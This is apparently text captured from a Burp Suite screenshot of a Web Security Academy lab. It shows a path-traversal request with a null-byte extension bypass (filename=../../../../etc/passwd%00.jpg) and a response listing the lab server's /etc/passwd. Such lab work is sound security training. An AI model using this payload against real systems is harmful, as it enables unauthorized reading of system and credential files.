 Request
Pretty Raw Hex Hackvertor
1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a75005d036e498280538a4600170053.web-security-academy.net
3 Cookie: session=HRgzO3j4gB4I0SWzgHa4tpFdw1iKi8eC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14
15
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search
Done